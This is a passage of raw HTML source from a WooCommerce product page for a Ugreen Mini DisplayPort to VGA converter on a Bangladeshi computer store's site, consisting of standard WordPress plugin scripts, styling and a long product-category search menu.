xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M7 9v6h4l5 5V4l-5 5H7z\"\/><\/svg>"}};
</script>
<script src="https://deshenterprise.com.bd/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js?ver=5.0.8" id="ays-pb-js"></script>
<script src="https://deshenterprise.com.bd/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.4.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/deshenterprise.com.bd\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://deshenterprise.com.bd/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.4.0" id="wc-add-to-cart-js"></script>
<script src="https://deshenterprise.com.bd/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://deshenterprise.com.bd/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deshenterprise.com.bd/wp-json/wp/v2/product/6128" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deshenterprise.com.bd/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 6.4.0" />
<link rel="canonical" href="https://deshenterprise.com.bd/product/ugreen-10459-mini-display-port-to-vga-converter-black-abs-15cm/" />
<link rel='shortlink' href='https://deshenterprise.com.bd/?p=6128' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deshenterprise.com.bd/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeshenterprise.com.bd%2Fproduct%2Fugreen-10459-mini-display-port-to-vga-converter-black-abs-15cm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deshenterprise.com.bd/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeshenterprise.com.bd%2Fproduct%2Fugreen-10459-mini-display-port-to-vga-converter-black-abs-15cm%2F&#038;format=xml" />
<!-- HubSpot WordPress Plugin v10.2.17: embed JS disabled as a portalId has not yet been configured --><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript>		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Open+Sans:200,300,400,500,600,700,800','Shadows+Into+Light:400,700','Poppins:200,300,400,500,600,700,800','Oswald:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'https://deshenterprise.com.bd/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			#header .main-menu > li.menu-item.active:hover > a, #header .main-menu > li.menu-item:hover > a {
	background-color: transparent;
	color: #fff;
}
#header .main-menu > li.menu-item.active > a {
	background-color: transparent;
	color: #fff;
}
#header .header-right .welcome-msg {
	margin-right: 630px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular product-template-default single single-product postid-6128 wp-embed-responsive wp-theme-porto theme-porto vcwb woocommerce woocommerce-page woocommerce-no-js login-popup full blog-1 wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-2693">

	<div class="page-wrapper"><!-- page wrapper -->

		
								<!-- header wrapper -->
			<div class="header-wrapper">
								<header id="header" class="header-corporate header-12">
			<div class="header-top">
			<div class="container">
				<div class="header-left">
														</div>
				<div class="header-right">
					<span class="welcome-msg">THE LARGEST COLLECTION OF COMPUTER & LAPTOPS</span><span class="gap">|</span><ul class="top-links mega-menu show-arrow" id="menu-top-navigation"><li class="menu-item"><a class="porto-link-login" href="https://deshenterprise.com.bd/my-account/">Log In</a></li></ul>					<div class="block-inline"><div class="searchform-popup search-popup"><a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="https://deshenterprise.com.bd/" method="get"
		class="searchform searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="accessories-2">Accessories</option>
	<option class="level-1" value="mouse">&nbsp;&nbsp;&nbsp;Mouse</option>
	<option class="level-2" value="a4-tech">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;A4 Tech</option>
	<option class="level-2" value="havit">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Havit</option>
	<option class="level-2" value="logitech-mouse">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Logitech</option>
	<option class="level-2" value="estone">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Estone</option>
	<option class="level-1" value="bluetooth-speaker">&nbsp;&nbsp;&nbsp;Bluetooth Speaker</option>
	<option class="level-2" value="fd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;F&amp;D</option>
	<option class="level-2" value="microlab">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Microlab</option>
	<option class="level-2" value="kisonli">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KISONLI</option>
	<option class="level-2" value="awei-bluetooth-speaker">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Awei</option>
	<option class="level-1" value="bluetooth-receiver">&nbsp;&nbsp;&nbsp;Bluetooth Receiver</option>
	<option class="level-2" value="baseus">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baseus</option>
	<option class="level-2" value="ugreen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ugreen</option>
	<option class="level-2" value="tp-link-bluetooth-receiver">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TP-Link</option>
	<option class="level-1" value="card-reader">&nbsp;&nbsp;&nbsp;CARD READER</option>
	<option class="level-1" value="microphone">&nbsp;&nbsp;&nbsp;Microphone</option>
	<option class="level-2" value="havit-microphone">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Havit</option>
	<option class="level-2" value="boya">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boya</option>
	<option class="level-2" value="takstar">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Takstar</option>
	<option class="level-1" value="speaker-home-theater">&nbsp;&nbsp;&nbsp;Speaker &amp; Home Theater</option>
	<option class="level-2" value="havit-speaker-home-theater">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Havit</option>
	<option class="level-2" value="logitech-speaker-home-theater">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Logitech</option>
	<option class="level-2" value="xtreme">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;XTREME</option>
	<option class="level-2" value="microlab-speaker-home-theater">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Microlab</option>
	<option class="level-1" value="headphone">&nbsp;&nbsp;&nbsp;Headphone</option>
	<option class="level-2" value="havit-headphone">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Havit</option>
	<option class="level-2" value="logitech">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Logitech</option>
	<option class="level-2" value="a4tech">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;A4Tech</option>
	<option class="level-2" value="digital-x">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Digital X</option>
	<option class="level-2" value="micropack">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Micropack</option>
	<option class="level-2" value="sony">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SONY</option>
	<option class="level-1" value="keyboard">&nbsp;&nbsp;&nbsp;Keyboard</option>
	<option class="level-2" value="havit-keyboard">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Havit</option>
	<option class="level-2" value="a4tech-keyboard">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;A4Tech</option>
	<option class="level-2" value="micropack-keyboard">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Micropack</option>
	<option class="level-2" value="logitech-keyboard">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Logitech</option>
	<option class="level-1" value="gaming">&nbsp;&nbsp;&nbsp;GAMING</option>
	<option class="level-2" value="gamepad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gamepad</option>
	<option class="level-1" value="converter-cable">&nbsp;&nbsp;&nbsp;Converter &amp; Cable</option>
	<option class="level-2" value="cable">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cable</option>
	<option class="level-2" value="converter">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Converter</option>
	<option class="level-1" value="power-strips">&nbsp;&nbsp;&nbsp;Power Strips</option>
	<option class="level-2" value="ldnio">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LDNIO</option>
	<option class="level-2" value="click">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Click</option>
	<option class="level-2" value="many">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Many</option>
	<option class="level-1" value="earbuds">&nbsp;&nbsp;&nbsp;Earbuds</option>
	<option class="level-2" value="xiaomi">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Xiaomi</option>
	<option class="level-2" value="lenovo-earbuds">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lenovo</option>
	<option class="level-2" value="microlab-earbuds">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Microlab</option>
	<option class="level-2" value="remax">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Remax</option>
	<option class="level-2" value="awei">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Awei</option>
	<option class="level-1" value="power-bank">&nbsp;&nbsp;&nbsp;Power Bank</option>
	<option class="level-2" value="xiaomi-power-bank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Xiaomi</option>
	<option class="level-2" value="ox-power">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OX Power</option>
	<option class="level-2" value="micropack-power-bank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Micropack</option>
	<option class="level-1" value="tv-card">&nbsp;&nbsp;&nbsp;TV Card</option>
	<option class="level-2" value="xiaomi-tv-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Xiaomi</option>
	<option class="level-2" value="others-tv-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Others</option>
	<option class="level-1" value="pen-drive">&nbsp;&nbsp;&nbsp;Pen Drive</option>
	<option class="level-2" value="pny">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PNY</option>
	<option class="level-2" value="transcend">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Transcend</option>
	<option class="level-2" value="adata-pen-drive">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Adata</option>
	<option class="level-2" value="twinmos">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TWINMOS</option>
	<option class="level-1" value="memory-card">&nbsp;&nbsp;&nbsp;Memory Card</option>
	<option class="level-2" value="samsung">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Samsung</option>
	<option class="level-2" value="transcend-memory-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Transcend</option>
	<option class="level-1" value="webcam">&nbsp;&nbsp;&nbsp;Webcam</option>
	<option class="level-2" value="havit-webcam">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HAVIT</option>
	<option class="level-2" value="hyundai">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hyundai</option>
	<option class="level-2" value="logitech-webcam">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Logitech</option>
	<option class="level-2" value="xiaomi-webcam">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Xiaomi</option>
	<option class="level-2" value="redragon">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Redragon</option>
	<option class="level-2" value="a4tech-webcam">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;A4TECH</option>
	<option class="level-2" value="avermedia">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AVerMedia</option>
	<option class="level-0" value="networking">Networking</option>
	<option class="level-1" value="router">&nbsp;&nbsp;&nbsp;Router</option>
	<option class="level-2" value="d-link">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;D-Link</option>
	<option class="level-2" value="tp-link">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TP-Link</option>
	<option class="level-3" value="archer-c20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Archer c20</option>
	<option class="level-3" value="archer-c50">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Archer C50</option>
	<option class="level-2" value="tenda">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tenda</option>
	<option class="level-2" value="mi">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MI</option>
	<option class="level-2" value="mercusys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mercusys</option>
	<option class="level-2" value="netis">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Netis</option>
	<option class="level-2" value="asus">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ASUS</option>
	<option class="level-1" value="lan-card">&nbsp;&nbsp;&nbsp;LAN Card</option>
	<option class="level-2" value="d-link-lan-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;D-Link</option>
	<option class="level-2" value="tp-link-lan-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TP-Link</option>
	<option class="level-1" value="network-extender">&nbsp;&nbsp;&nbsp;Network Extender</option>
	<option class="level-2" value="tp-link-network-extender">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TP-Link</option>
	<option class="level-1" value="wifi-adapter">&nbsp;&nbsp;&nbsp;WiFi Adapter</option>
	<option class="level-2" value="edup">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Edup</option>
	<option class="level-0" value="component">Component</option>
	<option class="level-1" value="casing-component">&nbsp;&nbsp;&nbsp;Casing</option>
	<option class="level-2" value="xtreme-casing-component">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Xtreme</option>
	<option class="level-2" value="value-top">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Value Top</option>
	<option class="level-2" value="view-one-casing">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;View One Casing</option>
	<option class="level-2" value="delux">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DELUX</option>
	<option class="level-1" value="graphics-card">&nbsp;&nbsp;&nbsp;Graphics Card</option>
	<option class="level-2" value="gigabyte-graphics-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gigabyte Graphics Card</option>
	<option class="level-2" value="msi-graphics-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MSI Graphics Card</option>
	<option class="level-2" value="asus-graphics-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asus Graphics Card</option>
	<option class="level-1" value="hard-disk-drive">&nbsp;&nbsp;&nbsp;Hard Disk Drive</option>
	<option class="level-2" value="toshiba-hard-disk-drive">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toshiba Hard Disk Drive</option>
	<option class="level-2" value="western-digital-hard-disk-drive">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Western Digital Hard Disk Drive</option>
	<option class="level-2" value="seagate-hard-disk-drive">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Seagate Hard Disk Drive</option>
	<option class="level-1" value="motherboard">&nbsp;&nbsp;&nbsp;Motherboard</option>
	<option class="level-2" value="esonic">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Esonic</option>
	<option class="level-2" value="gigabyte-amd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GIGABYTE (AMD)</option>
	<option class="level-2" value="msi-intel">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MSI (Intel)</option>
	<option class="level-2" value="asrock-intel">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ASRock (Intel)</option>
	<option class="level-2" value="asrock-ryzen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ASRock (RYZEN)</option>
	<option class="level-2" value="msi-ryzen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MSI (Ryzen)</option>
	<option class="level-2" value="gigabyte-intel">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GIGABYTE (Intel)</option>
	<option class="level-2" value="asus-amd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asus (AMD)</option>
	<option class="level-2" value="asus-intel">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asus (Intel)</option>
	<option class="level-1" value="power-supply">&nbsp;&nbsp;&nbsp;Power Supply</option>
	<option class="level-2" value="gigabyte-power-supply">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gigabyte Power Supply</option>
	<option class="level-2" value="view-one-power-supply">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;View One Power Supply</option>
	<option class="level-2" value="thermaltake-power-supply">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thermaltake Power Supply</option>
	<option class="level-1" value="processor">&nbsp;&nbsp;&nbsp;Processor</option>
	<option class="level-2" value="intel-processor">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Intel Processor</option>
	<option class="level-2" value="amd-processor">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AMD Processor</option>
	<option class="level-1" value="cpu-cooler">&nbsp;&nbsp;&nbsp;CPU Cooler</option>
	<option class="level-2" value="cooler-master">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cooler Master</option>
	<option class="level-2" value="gigabyte-cooler">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gigabyte Cooler</option>
	<option class="level-2" value="aigo-cooler">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aigo Cooler</option>
	<option class="level-2" value="thermaltake-cooler">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thermaltake Cooler</option>
	<option class="level-1" value="ram-desktop">&nbsp;&nbsp;&nbsp;RAM (Desktop)</option>
	<option class="level-2" value="twinmos-ram">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TwinMOS Ram</option>
	<option class="level-2" value="adata-ram">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Adata Ram</option>
	<option class="level-2" value="transcend-ram">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Transcend Ram</option>
	<option class="level-2" value="corsair-ram">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corsair Ram</option>
	<option class="level-1" value="casing-cooler">&nbsp;&nbsp;&nbsp;Casing Cooler</option>
	<option class="level-2" value="antec-case-fan">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Antec Case Fan</option>
	<option class="level-2" value="cooler-master-case-fan">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cooler Master Case Fan</option>
	<option class="level-2" value="deepcool-case-fan">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Deepcool Case Fan</option>
	<option class="level-1" value="ssd">&nbsp;&nbsp;&nbsp;SSD</option>
	<option class="level-2" value="transcend-ssd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Transcend SSD</option>
	<option class="level-2" value="samsung-ssd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Samsung SSD</option>
	<option class="level-2" value="pny-ssd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PNY SSD</option>
	<option class="level-2" value="western-digital-ssd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Western Digital SSD</option>
	<option class="level-1" value="ram-laptop">&nbsp;&nbsp;&nbsp;RAM (Laptop)</option>
	<option class="level-2" value="adata">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Adata</option>
	<option class="level-0" value="gadget">Gadget</option>
	<option class="level-1" value="tv-box">&nbsp;&nbsp;&nbsp;TV Box</option>
	<option class="level-2" value="binge">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Binge</option>
	<option class="level-2" value="tanix">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tanix</option>
	<option class="level-1" value="fan">&nbsp;&nbsp;&nbsp;Fan</option>
	<option class="level-1" value="google-home-mini">&nbsp;&nbsp;&nbsp;Google Home Mini</option>
	<option class="level-1" value="daily-lifestyle">&nbsp;&nbsp;&nbsp;Daily Lifestyle</option>
	<option class="level-1" value="telephone">&nbsp;&nbsp;&nbsp;Telephone</option>
	<option class="level-1" value="smart-band">&nbsp;&nbsp;&nbsp;Smart Band</option>
	<option class="level-2" value="xiaomi-smart-band">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Xiaomi</option>
	<option class="level-1" value="smart-watch">&nbsp;&nbsp;&nbsp;Smart Watch</option>
	<option class="level-2" value="xiaomi-smart-watch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Xiaomi</option>
	<option class="level-2" value="lenovo-smart-watch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lenovo</option>
	<option class="level-1" value="smart-home">&nbsp;&nbsp;&nbsp;Smart Home</option>
	<option class="level-2" value="xiaomi-smart-home">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Xiaomi</option>
	<option class="level-2" value="others-smart-home">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Others</option>
	<option class="level-2" value="asus-smart-home">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asus</option>
	<option class="level-0" value="security">Security</option>
	<option class="level-1" value="ip-camera">&nbsp;&nbsp;&nbsp;IP Camera</option>
	<option class="level-2" value="vimtag">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vimtag</option>
	<option class="level-2" value="smart">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SMART</option>
	<option class="level-2" value="tp-link-ip-camera">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TP-Link</option>
	<option class="level-2" value="dahua-ip-camera">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dahua</option>
	<option class="level-2" value="jovision-ip-camera">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jovision</option>
	<option class="level-1" value="cc-camera">&nbsp;&nbsp;&nbsp;CC Camera</option>
	<option class="level-2" value="dahua">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dahua</option>
	<option class="level-2" value="hikvision-cc-camera">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hikvision</option>
	<option class="level-2" value="jovision">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jovision</option>
	<option class="level-1" value="dvr">&nbsp;&nbsp;&nbsp;DVR</option>
	<option class="level-2" value="hikvision">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HikVision</option>
	<option class="level-2" value="jovision-dvr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jovision</option>
	<option class="level-2" value="dahua-dvr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DAHUA</option>
	<option class="level-1" value="cc-camera-accessories">&nbsp;&nbsp;&nbsp;CC Camera Accessories</option>
	<option class="level-1" value="nvr">&nbsp;&nbsp;&nbsp;NVR</option>
	<option class="level-2" value="dahua-nvr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dahua</option>
	<option class="level-2" value="hikvision-nvr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hikvision</option>
	<option class="level-1" value="xvr">&nbsp;&nbsp;&nbsp;XVR</option>
	<option class="level-2" value="dahua-xvr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dahua</option>
	<option class="level-0" value="monitor">Monitor</option>
	<option class="level-1" value="hp">&nbsp;&nbsp;&nbsp;HP</option>
	<option class="level-1" value="benq-monitor">&nbsp;&nbsp;&nbsp;Benq Monitor</option>
	<option class="level-1" value="asus-monitor">&nbsp;&nbsp;&nbsp;ASUS Monitor</option>
	<option class="level-1" value="hp-monitor">&nbsp;&nbsp;&nbsp;HP Monitor</option>
	<option class="level-1" value="dell-monitor">&nbsp;&nbsp;&nbsp;Dell Monitor</option>
	<option class="level-1" value="samsung-monitor">&nbsp;&nbsp;&nbsp;Samsung Monitor</option>
	<option class="level-1" value="viewsonic-monitor">&nbsp;&nbsp;&nbsp;Viewsonic Monitor</option>
	<option class="level-0" value="software">Software</option>
	<option class="level-1" value="antivirus">&nbsp;&nbsp;&nbsp;Antivirus</option>
	<option class="level-2" value="kaspersky">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kaspersky</option>
	<option class="level-0" value="laptop">Laptop</option>
	<option class="level-1" value="hp-laptop">&nbsp;&nbsp;&nbsp;HP Laptop</option>
	<option class="level-1" value="dell-laptop">&nbsp;&nbsp;&nbsp;Dell Laptop</option>
	<option class="level-1" value="asus-laptop">&nbsp;&nbsp;&nbsp;Asus Laptop</option>
	<option class="level-0" value="tv">TV</option>
	<option class="level-1" value="solar-vision">&nbsp;&nbsp;&nbsp;Solar Vision</option>
